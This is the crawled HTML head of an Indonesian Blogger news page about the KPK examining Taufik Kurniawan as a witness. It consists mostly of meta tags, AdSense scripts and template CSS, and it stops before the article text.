

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.grobogantopnews.com/2018/11/kpk-periksa-taufik-kurniawan-sebagai.html
body_size: 41305
content:
<!DOCTYPE html>
<html amp='' class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' data-ad-client='ca-pub-3410907865578350' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-3410907865578350",
          enable_page_level_ads: true
     });
</script>
<meta content='kolgEEbKb18_ou5heX7UJ_lUF91WTz41K9XuLasiMTo' name='google-site-verification'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- iklan1 -->
<ins class='adsbygoogle' data-ad-client='ca-pub-3410907865578350' data-ad-format='auto' data-ad-slot='4144351619' data-full-width-responsive='true' style='display:block'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.grobogantopnews.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.grobogantopnews.com/2018/11/kpk-periksa-taufik-kurniawan-sebagai.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="GROBOGAN TOP NEWS - Atom" href="https://www.grobogantopnews.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="GROBOGAN TOP NEWS - RSS" href="https://www.grobogantopnews.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="GROBOGAN TOP NEWS - Atom" href="https://www.blogger.com/feeds/7147859984019324409/posts/default" />

<link rel="alternate" type="application/atom+xml" title="GROBOGAN TOP NEWS - Atom" href="https://www.grobogantopnews.com/feeds/38563892427274385/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgg52jPIgoxlY11L5G6deysQbdKVG1P_HB7v_iOplBtJxckHK-fP7ZuiaiPngW4_tAEawD1zEwO0kJXHS43eIjP4w2O4NY3GUOBLqOWIiZ0DAE1eJbc-VxJudLFy1EkL4DDbyPLHe_G__4/s200/taufik+kurniawan+ditahan.jpeg' rel='image_src'/>
<meta content='https://www.grobogantopnews.com/2018/11/kpk-periksa-taufik-kurniawan-sebagai.html' property='og:url'/>
<meta content='KPK Periksa Taufik Kurniawan Sebagai Saksi Korporasi Perusahaan Bupati Kebumen' property='og:title'/>
<meta content='Berita grobogantopnews.com berita informasi terkini' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgg52jPIgoxlY11L5G6deysQbdKVG1P_HB7v_iOplBtJxckHK-fP7ZuiaiPngW4_tAEawD1zEwO0kJXHS43eIjP4w2O4NY3GUOBLqOWIiZ0DAE1eJbc-VxJudLFy1EkL4DDbyPLHe_G__4/w1200-h630-p-k-no-nu/taufik+kurniawan+ditahan.jpeg' property='og:image'/>
<title>
KPK Periksa Taufik Kurniawan Sebagai Saksi Korporasi Perusahaan Bupati Kebumen - GROBOGAN TOP NEWS
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='KPK Periksa Taufik Kurniawan Sebagai Saksi Korporasi Perusahaan Bupati Kebumen' property='og:title'/>
<meta content='https://www.grobogantopnews.com/2018/11/kpk-periksa-taufik-kurniawan-sebagai.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgg52jPIgoxlY11L5G6deysQbdKVG1P_HB7v_iOplBtJxckHK-fP7ZuiaiPngW4_tAEawD1zEwO0kJXHS43eIjP4w2O4NY3GUOBLqOWIiZ0DAE1eJbc-VxJudLFy1EkL4DDbyPLHe_G__4/s200/taufik+kurniawan+ditahan.jpeg' property='og:image'/>
<meta content='GROBOGAN TOP NEWS' property='og:site_name'/>
<meta content='https://www.grobogantopnews.com/' name='twitter:domain'/>
<meta content='KPK Periksa Taufik Kurniawan Sebagai Saksi Korporasi Perusahaan Bupati Kebumen' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgg52jPIgoxlY11L5G6deysQbdKVG1P_HB7v_iOplBtJxckHK-fP7ZuiaiPngW4_tAEawD1zEwO0kJXHS43eIjP4w2O4NY3GUOBLqOWIiZ0DAE1eJbc-VxJudLFy1EkL4DDbyPLHe_G__4/s200/taufik+kurniawan+ditahan.jpeg' name='twitter:image'/>
<meta content='KPK Periksa Taufik Kurniawan Sebagai Saksi Korporasi Perusahaan Bupati Kebumen' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Buzz
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1058px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background:#272727;z-index:5;padding:20px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{background-color:#EE3322;position:relative;width:100%;height:50px;font-size:12px;font-weight:700;}
#main-nav .row{height:50px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
li.li-home a {padding-left:0 !important}
#main-nav li{position:relative;float:left;height:50px;line-height:50px;padding:0}
#main-nav li:hover a{color:#272727;}
#main-nav a{float:left;color:#fff;padding:0 16px;text-transform:uppercase}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#menu-nav ul li ul li.has-children a:after {
content: '\f105';
font-family: FontAwesome;
float: right;
margin-left: 5px;
color: #EE3322;
}
#main-nav ul li ul li ul:before {display:none;}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;color:#fff;font-size:18px;text-align:right;cursor:pointer;padding-left:10px}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(0,0,0,0.0)}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;border-bottom:1px dotted #eee}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:110px}
.intro-item .intro-img:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.intro-item .intro-title{padding:5px 7px 0}
.intro-item .intro-title h3{font-size:11px;text-transform:uppercase;line-height:1.3em;font-weight:500}
.intro-item .intro-title h3 a{color:#272727}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:40px;color:#272727;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;cursor:pointer;height:30px;width:20px;line-height:30px;text-align:center;overflow:hidden;padding:0}
.owl-prev{left:-30px}
.owl-prev:before{content:"\f104"}
.owl-next{right:-30px}
.owl-next:before{content:"\f105"}
.main-intro:hover .owl-prev{left:0}
.main-intro:hover .owl-next{right:0}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative}
.featured .widget .widget-content {margin-bottom:20px!important;height:320px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:160px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5F4OjvEDkL_jUBXEIVrWzv25L_OunpDnBZp1CbA3gKk-ip4II8OUH3uW0qQoJx1LH58rS-YLT1ZBnDhDSpzDETlScjYOkDWIxCiNH3WHMkWthYVRyj7kk3z8lKsQv4lN1FGfUYgnaktXm/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:160px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:320px}
.featured li:first-child .ib-thumb{height:320px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.3em}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:728px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;border-bottom:1px dotted #eee}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:5px 0 8px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{font-size:26px;line-height:1.3em;float:left;color:#272727;font-weight:700;text-transform:none;text-decoration:none}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:270px;height:180px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:180px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:180px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:14px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
